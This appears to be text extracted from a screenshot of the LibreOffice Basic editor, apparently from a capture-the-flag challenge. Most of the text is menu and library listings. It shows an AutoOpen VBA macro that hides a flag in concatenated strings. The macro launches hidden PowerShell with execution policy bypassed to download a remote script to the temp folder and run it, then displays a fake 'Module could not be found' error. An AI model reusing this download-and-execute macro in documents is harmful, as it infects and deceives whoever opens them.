 早上好中国 现在我有冰淇淋 我很喜欢冰淇淋 但是 速度与激情9 比冰淇淋 速度与激情 速度与激情9 我最喜欢 所以…现在是音乐时间 准备 1 2 3 两个礼拜以后 速度与激情.odt.Project - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[早上好中国 现在我有冰淇淋 我很喜欢冰淇淋 但是 速度与激情9 比冰淇淋 速度与激情 速度与激情9 我最喜欢 所以…现在是音乐时间 准备 1 2 3 两个礼拜以后 速度与激情.odt].Project
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Access2Base
_License
acConstants
vbCr
vbLf
vbNewLine
vbTab
Application
Collect
CommandBar
CommandBarControl
Control
Database
DataDef
Dialog
DoCmd
Event
Field
Form
L10N
Methods
Module
OptionGroup
PropertiesGet
PropertiesSet
Property
Python
Recordset
Root_
SubForm
TempVar
Test
Trace
UtilProperty
Utils
dlgFormat
dlgTrace
Depot
Euro
FormWizard
Gimmicks
ImportWizard
ScriptBindingLibrary
ScriptForge
SFDatabases
SFDialogs
SFDocuments
SFUnitTests
SFWidgets
Template
Tools
WikiEditor
早上好中国 现在我有冰淇淋 我很喜欢冰淇淋 但是 速度与激情9 比冰淇淋 速度与激情 速度与激情9 我最喜欢 所以…现在是音乐时间 准备 1 2 3 两
Project
NewMacros
AutoOpen
ThisDocument
Standard
1 Rem Attribute VBA_ModuleType=VBAModule
2 Option VBASupport 1
3 Sub AutoOpen()
4 Dim FGHNBVRGHJJGFDSDUUUU As String
5 FGHNBVRGHJJGFDSDUUUU = "cmd /K " + "byu" + "ctf" + "{" + "m@ldocs @re" + "sn@eky and bad}" + "e -WindowStyle hiddeN -ExecuTionPolicy BypasS -noprofile (New-Object System.Net.WebClient).DownloadFile('http://bsrc.baidu.com/drill/doc-zh.html','%TEMP%\Y.ps1'); poWerShEll.exe -WindowStyle hiddeN -ExecutionPolicy Bypass -noprofile -file %TEMP%\Y.ps
6 Shell FGHNBVRGHJJGFDSDUUUU, 0
7 MsgBox ("Module could not be found.")
8 End Sub
9
10
Watch:
Calls:
Variable Value Type
NewMacros ThisDocument
180%